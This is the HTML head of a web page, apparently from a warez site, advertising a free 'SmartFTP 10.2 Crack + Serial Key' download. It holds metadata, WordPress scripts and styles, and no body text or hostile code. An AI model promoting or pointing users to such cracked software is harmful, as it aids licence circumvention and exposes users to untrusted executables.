

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://crackhome.net/smartftp-crack/
body_size: 16927
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>SmartFTP 10.2 Crack + Serial Key Free Download Latest Version 2023 - Crackhome</title>
<meta name="description" content="SmartFTP Crack allows you to send FTP commands. It can specify the number of threads used to transfer traffic with files. It supports basic conversions like"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://crackhome.net/smartftp-crack/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SmartFTP 10.2 Crack + Serial Key Free Download Latest Version 2023 - Crackhome" />
<meta property="og:description" content="SmartFTP Crack allows you to send FTP commands. It can specify the number of threads used to transfer traffic with files. It supports basic conversions like" />
<meta property="og:url" content="http://crackhome.net/smartftp-crack/" />
<meta property="og:site_name" content="Crackhome" />
<meta property="article:tag" content="download full software crack + serial" />
<meta property="article:tag" content="ftp client for windows 10 64 bit" />
<meta property="article:tag" content="smartftp crack 64 bit" />
<meta property="article:tag" content="smartftp download" />
<meta property="article:tag" content="smartftp enterprise crack" />
<meta property="article:tag" content="smartftp license" />
<meta property="article:tag" content="smartftp login" />
<meta property="article:tag" content="smartftp mac" />
<meta property="article:section" content="Internet Tool" />
<meta property="og:updated_time" content="2023-01-01T08:15:06+00:00" />
<meta property="og:image" content="http://crackhome.net/wp-content/uploads/2022/07/SmartFTP-Enterprise-Crack.png" />
<meta property="og:image:width" content="256" />
<meta property="og:image:height" content="256" />
<meta property="og:image:alt" content="SmartFTP 10.2 Crack + Serial Key Free Download Latest Version 2023" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-01-01T04:51:15+00:00" />
<meta property="article:modified_time" content="2023-01-01T08:15:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SmartFTP 10.2 Crack + Serial Key Free Download Latest Version 2023 - Crackhome" />
<meta name="twitter:description" content="SmartFTP Crack allows you to send FTP commands. It can specify the number of threads used to transfer traffic with files. It supports basic conversions like" />
<meta name="twitter:image" content="http://crackhome.net/wp-content/uploads/2022/07/SmartFTP-Enterprise-Crack.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="GFN76NAe6H" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://crackhome.net/#person","name":"Crackhome","logo":{"@type":"ImageObject","@id":"http://crackhome.net/#logo","url":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","contentUrl":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","caption":"Crackhome","inLanguage":"en-US","width":"740","height":"719"},"image":{"@type":"ImageObject","@id":"http://crackhome.net/#logo","url":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","contentUrl":"http://crackhome.net/wp-content/uploads/2022/08/cropped-Crackhome.net_.png","caption":"Crackhome","inLanguage":"en-US","width":"740","height":"719"}},{"@type":"WebSite","@id":"http://crackhome.net/#website","url":"http://crackhome.net","name":"Crackhome","publisher":{"@id":"http://crackhome.net/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://crackhome.net/wp-content/uploads/2022/07/SmartFTP-Enterprise-Crack.png","url":"http://crackhome.net/wp-content/uploads/2022/07/SmartFTP-Enterprise-Crack.png","width":"256","height":"256","caption":"SmartFTP 10.2 Crack + Serial Key Free Download Latest Version 2023","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://crackhome.net/smartftp-crack/#webpage","url":"http://crackhome.net/smartftp-crack/","name":"SmartFTP 10.2 Crack + Serial Key Free Download Latest Version 2023 - Crackhome","datePublished":"2023-01-01T04:51:15+00:00","dateModified":"2023-01-01T08:15:06+00:00","isPartOf":{"@id":"http://crackhome.net/#website"},"primaryImageOfPage":{"@id":"http://crackhome.net/wp-content/uploads/2022/07/SmartFTP-Enterprise-Crack.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://crackhome.net/author/gfn76nae6h/","name":"GFN76NAe6H","url":"http://crackhome.net/author/gfn76nae6h/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&amp;d=mm&amp;r=g","caption":"GFN76NAe6H","inLanguage":"en-US"},"sameAs":["https://crackhome.net"]},{"@type":"BlogPosting","headline":"SmartFTP 10.2 Crack + Serial Key Free Download Latest Version 2023 - Crackhome","datePublished":"2023-01-01T04:51:15+00:00","dateModified":"2023-01-01T08:15:06+00:00","articleSection":"Internet Tool","author":{"@id":"http://crackhome.net/author/gfn76nae6h/","name":"GFN76NAe6H"},"publisher":{"@id":"http://crackhome.net/#person"},"description":"SmartFTP Crack\u00a0allows you to send FTP commands. It can specify the number of threads used to transfer traffic with files. It supports basic conversions like","name":"SmartFTP 10.2 Crack + Serial Key Free Download Latest Version 2023 - Crackhome","@id":"http://crackhome.net/smartftp-crack/#richSnippet","isPartOf":{"@id":"http://crackhome.net/smartftp-crack/#webpage"},"image":{"@id":"http://crackhome.net/wp-content/uploads/2022/07/SmartFTP-Enterprise-Crack.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://crackhome.net/smartftp-crack/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Crackhome &raquo; Feed" href="http://crackhome.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackhome &raquo; Comments Feed" href="http://crackhome.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackhome &raquo; SmartFTP 10.2 Crack + Serial Key Free Download Latest Version 2023 Comments Feed" href="http://crackhome.net/smartftp-crack/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/crackhome.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://crackhome.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='http://crackhome.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://crackhome.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://crackhome.net/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='http://crackhome.net/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://crackhome.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="http://crackhome.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://crackhome.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="http://crackhome.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="http://crackhome.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://crackhome.net/wp-json/wp/v2/posts/9978" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://crackhome.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://crackhome.net/?p=9978' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://crackhome.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://crackhome.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcrackhome.net%2Fsmartftp-crack%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				display: none;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://crackhome.net/wp-content/uploads/2024/05/pngtree-blue-technology-circle-and-computer-science-abstract-background-with-blue-and-picture-image_1846198.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="http://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://crackhome.net/wp-content/uploads/2021/04/cropped-165-1650983_housing-financial-options-level-green-icon-png-270x270.jpg" />

		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
